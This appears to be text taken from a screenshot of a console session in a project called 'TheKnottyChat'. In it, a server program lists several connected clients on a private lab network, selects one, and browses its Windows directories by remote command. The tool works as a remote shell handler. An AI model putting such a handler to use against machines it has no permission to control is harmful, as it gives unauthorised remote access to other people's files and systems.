 Run - TheKnottyChat
Run: tkc_server_gui × tkc_server ×
turtle> list
+-----+--------------+-------+
| No. |  IP Address  |  Port |
+-----+--------------+-------+
|  0  | 192.168.56.1 | 49417 |
|  1  | 192.168.56.1 | 49420 |
|  2  | 192.168.56.1 | 49424 |
|  3  | 192.168.56.1 | 49445 |
+-----+--------------+-------+
turtle> select 2
You are now connected to ('192.168.56.1', 49424)
('192.168.56.1', 49424) C:\Users\User> cd C:\Users
('192.168.56.1', 49424) C:\Users> dir
 Volume in drive C is OS
 Volume Serial Number is 9C2F-D4F3
 Directory of C:\Users
25/03/2021  11:59 AM    <DIR>          .
25/03/2021  11:59 AM    <DIR>          ..
01/09/2016  02:50 AM    <DIR>          Default.migrated
16/03/2021  09:17 PM    <DIR>          Public
25/03/2021  12:00 PM    <DIR>          SECRET
22/03/2021  01:39 PM    <DIR>          User
               0 File(s)              0 bytes
               6 Dir(s)  109,526,818,816 bytes free
('192.168.56.1', 49424) C:\Users>